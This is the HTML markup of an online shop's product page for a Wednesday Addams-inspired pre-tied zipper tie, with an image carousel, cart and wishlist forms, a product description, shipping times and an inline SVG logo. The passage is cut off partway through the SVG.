        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-3031" data-image-gallery-nav data-image-gallery-nav-slides="7" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30572/preppy-pre-tied-zipper-tie_10__39627.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30578/preppy-pre-tied-zipper-tie_1__31498.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30575/preppy-pre-tied-zipper-tie_2__15503.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30576/preppy-pre-tied-zipper-tie_4__83863.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30577/preppy-pre-tied-zipper-tie_9__43027.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30579/preppy-pre-tied-zipper-tie_5__45027.1670847337.jpg?c=1" width="100" height="100" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30574/preppy-pre-tied-zipper-tie_6__87502.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" width="100" height="100" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/3031/30571/preppy-pre-tied-zipper-tie_8__62744.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
        <a class="productView-options-toggle" 
            data-collapsible="productView-options-3031" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-3031">
            <a class="mobile-panel-close" data-collapsible="productView-options-3031" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="3031"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" >
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=3031" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-3031" aria-expanded="false" data-dropdown="wishlist-dropdown-3031">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-3031" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=3031">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-3031">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-3031">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Fpreppy-pre-tied-zipper-tie%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=Preppy%20Pre-tied%20Zipper%20Tie%20-%20Cosmique%20Studio&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Fpreppy-pre-tied-zipper-tie%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Fpreppy-pre-tied-zipper-tie%2F&amp;description=Preppy%20Pre-tied%20Zipper%20Tie%20-%20Cosmique%20Studio"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-3031">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <div class="product-specs">
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;The Preppy Pre-tied Zipper Tie is a stylish and convenient accessory that is perfect for any fashion-conscious individual. Inspired by Wednesday Addams' iconic style from the Netflix series, this unisex tie features a zipper decoration that adds a touch of edginess to any outfit. Easy to wear and adjust, this pre-tied tie takes the hassle out of dressing up. The tie is a must-have addition to your wardrobe for a formal look or everyday style.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:93,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:110}">The Preppy Pre-tied Zipper Tie is a stylish and convenient accessory that is perfect for any <strong>fashion-conscious</strong> individual. Inspired by Wednesday Addams' iconic style from the Netflix series, this unisex tie features a zipper decoration that adds a touch of edginess to any outfit. Easy to wear and adjust, this pre-tied tie takes the hassle out of dressing up. The tie is a must-have addition to your wardrobe for a formal look or everyday style.</span></p>
<ul class="product-specs-list util-clearfix">
<li><strong><span class="property-title">Material</span>:</strong> <span class="property-desc line-limit-length">Polyester</span></li>
<li><strong><span class="property-desc line-limit-length">Design:&nbsp;</span></strong><span class="property-desc line-limit-length">Pre-tied</span></li>
<li><strong><span class="property-desc line-limit-length">Decoration: </span></strong><span class="property-desc line-limit-length">Zipper</span></li>
<li class="product-prop line-limit-length"><strong><span class="property-title">Style</span>:</strong> <span class="property-desc line-limit-length">Aesthetic, Wednesday Outfits</span></li>
</ul>
<table>
<tbody>
<tr>
<td style="width: 149.913px; text-align: center;"><strong>One Size (cm)</strong></td>
<td style="width: 156.128px; text-align: center;"><span>40x7</span></td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td style="width: 149.913px; text-align: center;"><strong>One Size (inch)</strong></td>
<td style="width: 156.128px; text-align: center;"><span>15.75x2.76</span></td>
</tr>
</tbody>
</table>
</div>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
